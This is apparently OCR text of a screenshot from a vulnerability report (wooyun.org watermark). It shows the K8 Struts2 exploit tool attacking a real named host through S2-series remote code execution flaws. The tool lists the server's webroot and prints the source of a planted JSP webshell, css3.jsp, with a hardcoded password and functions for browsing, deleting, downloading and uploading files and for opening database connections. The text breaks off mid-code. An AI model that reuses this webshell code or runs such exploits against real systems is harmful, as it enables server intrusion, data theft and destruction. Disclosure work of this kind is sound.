 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://moa.glsc.com.cn:8001/homepage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /home/exmobi/exmobi-4.4.0/tomcat/../exmobi/css3.jsp 执行 保存结果 清空结果
js
jsp
login.jsp
main_frame.jsp
main.jsp
maintenance
META-INF
mytesttest.jsp
one8.jsp
Silic.jsp
transtestfile.txt
wap
WEB-INF
★K8cmd-> cat /home/exmobi/exmobi-4.4.0/tomcat/../exmobi/css3.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC(String
s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()
+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.le
ngth>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new
File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd
HH:mm:ss");for(int i=0; i<l.length; i++){dt=new java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ
+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else
{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File f=new
File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].delete()){EE(x[k].getPath());}}}
f.delete();}void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();ServletOutputStream
os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new
FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}
os.write(("|"+"<-").getBytes(),0,3);os.close();is.close();}void GG(String s,String d)throws Exception{String
h="0123456789ABCDEF";File f=new File(s);f.createNewFile();FileOutputStream os=new FileOutputStream(f);for(int i=0;
i<d.length();i+=2){os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i+1))));}os.close();}void HH(String s,String d)throws
Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=sf.listFiles();for(int j=0;
j<z.length; j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new FileInputStream(sf);FileOutputStream
www.wooyun.org